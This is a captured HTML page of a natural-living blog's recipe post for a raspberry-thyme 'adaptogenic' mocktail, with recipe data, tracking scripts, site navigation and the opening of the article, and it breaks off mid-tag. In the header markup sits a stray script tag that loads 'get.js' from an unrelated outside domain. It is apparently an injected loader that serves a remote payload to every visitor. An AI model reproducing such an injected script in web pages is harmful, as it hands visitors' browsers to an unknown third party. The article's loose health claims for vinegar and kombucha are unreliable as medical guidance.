

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/diy-raspberry-thyme-adaptogenic-mocktail/
body_size: 18530
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>DIY: Raspberry Thyme Adaptogenic Mocktail | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Raspberry Thyme Mocktail","author":{"@type":"Person","name":"Rustina"},"description":"This recipe makes about eight 1-ounce servings. There are two methods to make this mocktail -- heat accelerated (like tea) or slow-drawing (like a simple concoction). Both methods are water extractions.","datePublished":"2023-06-07T12:00:30+00:00","recipeIngredient":["\u00bd cup of raspberries","1  lemon (sliced (or a \u00bc cup of juice))","1  orange (sliced (or a \u00bc cup of juice))","2 tsp. of thyme","2 tsp. of astragalus","1 cup of filtered water","2 tbsp. of honey","\u00bd cup of apple cider vinegar or kombucha"],"recipeInstructions":[{"@type":"HowToSection","name":"Heated Directions","itemListElement":[{"@type":"HowToStep","text":"Mix all ingredients (except honey and ACV\/kombucha) in a small pot of water. Heat on med-low for 15 minutes.","name":"Mix all ingredients (except honey and ACV\/kombucha) in a small pot of water. Heat on med-low for 15 minutes.","url":"https:\/\/modernalternativemama.com\/diy-raspberry-thyme-adaptogenic-mocktail\/#wprm-recipe-61834-step-0-0"},{"@type":"HowToStep","text":"Strain and squeeze out all the juices. Then, add the honey and ACV\/kombucha to mix thoroughly.","name":"Strain and squeeze out all the juices. Then, add the honey and ACV\/kombucha to mix thoroughly.","url":"https:\/\/modernalternativemama.com\/diy-raspberry-thyme-adaptogenic-mocktail\/#wprm-recipe-61834-step-0-1"},{"@type":"HowToStep","text":"Pour into shot glasses for a fun little mocktail hour!","name":"Pour into shot glasses for a fun little mocktail hour!","url":"https:\/\/modernalternativemama.com\/diy-raspberry-thyme-adaptogenic-mocktail\/#wprm-recipe-61834-step-0-2"}]},{"@type":"HowToSection","name":"Slow-Drawing Directions","itemListElement":[{"@type":"HowToStep","text":"Heat water to boiling.","name":"Heat water to boiling.","url":"https:\/\/modernalternativemama.com\/diy-raspberry-thyme-adaptogenic-mocktail\/#wprm-recipe-61834-step-1-0"},{"@type":"HowToStep","text":"Mix all ingredients (including the now hot water) in a 1-quart jar with a lid (squeeze the citruses as you put them in).","name":"Mix all ingredients (including the now hot water) in a 1-quart jar with a lid (squeeze the citruses as you put them in).","url":"https:\/\/modernalternativemama.com\/diy-raspberry-thyme-adaptogenic-mocktail\/#wprm-recipe-61834-step-1-1"},{"@type":"HowToStep","text":"Shake the jar a few times and let it sit for at least 30 minutes. You can strain it if you prefer just the liquid after that, or just go ahead and pour!","name":"Shake the jar a few times and let it sit for at least 30 minutes. You can strain it if you prefer just the liquid after that, or just go ahead and pour!","url":"https:\/\/modernalternativemama.com\/diy-raspberry-thyme-adaptogenic-mocktail\/#wprm-recipe-61834-step-1-2"}]}]}</script><link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; DIY: Raspberry Thyme Adaptogenic Mocktail Comments Feed" href="https://modernalternativemama.com/diy-raspberry-thyme-adaptogenic-mocktail/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/61816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/diy-raspberry-thyme-adaptogenic-mocktail/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=61816' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fdiy-raspberry-thyme-adaptogenic-mocktail%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fdiy-raspberry-thyme-adaptogenic-mocktail%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-61816 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-61816 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-healthy-diet category-herbal-recipes category-natural-remedies category-real-food category-recipes category-tutorials" id="post-61816">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2-1024x853.png);">
                                                    <img src="https://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2-1024x853.png" style="visibility:hidden" alt="DIY: Raspberry Thyme Adaptogenic Mocktail" />

                            <div class="post-header">
                                <h1>
                                    DIY: Raspberry Thyme Adaptogenic Mocktail                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author"><a href="https://linktr.ee/rustinalilies2love" title="Visit Rustina&#8217;s website" rel="author external">Rustina</a></span>
                                    <span class="hero-date">June 7, 2023</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p><b><i>Written by <strong><a href="https://linktr.ee/rustinalilies2love">Rustina</a></strong></i></b></p>
<p><span style="font-weight: 400;">I know many people love going out for weekend drinks, but I have never been that kind of girl (dancing – yes, drinking &#8211; not so much, lol). It is fun to get together and use all those adorable shot glasses I like collecting, though!</span></p>
<p><span style="font-weight: 400;">Even better, I can use these fun drinks for added health benefits!</span></p>
<p><span style="font-weight: 400;">I love using apple cider vinegar or kombucha because both aid digestion. Apple cider vinegar is an antioxidant and anti-inflammatory, supports healthy digestion for good nutrient absorption, supports blood circulation, and may help with blood sugar levels. You can read more and see the studies in our blog, </span><a href="https://modernalternativemama.com/2023/05/04/the-truth-about-vinegar-and-how-to-use-it/"><span style="font-weight: 400;"><strong>The Truth About Vinegar (and How to Use It)</strong>.</span></a><span style="font-weight: 400;"> You can even learn how to make your own </span><strong><a href="https://modernalternativemama.com/2023/05/17/diy-how-to-make-your-own-apple-cider-vinegar/">DIY apple cider vinegar</a></strong><span style="font-weight: 400;">. Kombucha helps encourage a healthy gut flora and is full of great nutrition. You can learn about kombucha in our blog,<a href="https://modernalternativemama.com/kombucha-faq/"><strong> Kombucha FAQ</strong></a>. You can also check out our blog,</span><span style="font-weight: 400;"><strong><a href="https://modernalternativemama.com/2015/06/03/5-easy-kombucha-flavors/"> 5 Easy Kombucha Flavors</a></strong>. </span><span style="font-weight: 400;">Plus, learn how to make <strong><a href="https://modernalternativemama.com/2017/05/11/herbal-kombucha-why-you-need-to-try-it-recipe/">herbal kombucha</a></strong>!</span></p>
<p><span style="font-weight: 400;">Raspberries</span><span style="font-weight: 400;">, </span><strong><a href="https://modernalternativemama.com/2022/09/12/herbal-profile-lemon-peel/">lemons</a></strong><span style="font-weight: 400;">, <a href="https://modernalternativemama.com/herbal-profile-orange-peel/"><strong>oranges</strong></a>, </span><strong><a href="https://modernalternativemama.com/2013/05/10/the-amazing-benefits-of-local-raw-honey/">honey</a></strong><span style="font-weight: 400;">, and </span><strong><a href="https://modernalternativemama.com/2023/05/22/herbal-profile-thyme/">thyme </a></strong><span style="font-weight: 400;">also have great nutrients to add to your health!</span><a href="http://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2000-×-3000-px-1.png"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-61831 size-large" src="http://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2000-×-3000-px-1-683x1024.png" alt="" width="683" height="1024" srcset="https://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2000-×-3000-px-1-683x1024.png 683w, 